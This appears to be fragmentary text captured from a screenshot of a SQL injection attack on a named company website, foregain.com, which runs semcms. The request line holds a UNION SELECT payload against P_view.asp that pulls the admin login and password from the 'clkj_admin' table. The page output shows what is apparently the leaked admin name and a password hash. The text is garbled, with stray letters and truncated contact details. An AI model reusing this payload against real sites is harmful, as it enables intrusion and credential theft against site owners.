 RL
http://www.foregain.com//P_view.asp
RL
e
Enable Post data
Enable Referrer
pid=12%20UNION%20SELECT%201,2,3,4,5,clkj_admin,7,8,clkj_password,10,11,12,13,14,15,16,17,18%20from%20clkj_admin%20%16
FOREGAIN
WWW.FOREGAIN.COM
sales@
0086 5
Enter keywords here!
HOME
FOREGAIN
PRODUCTS
DOWNLOAD
CONTACT
Home » semcms
Categories
Swageless Terminals
Swage Terminals & Turnbuckles
Stainless Steel Wire Rope
semcms
cab5dd07d732b399
Contact Now
click here to sent inquiry
0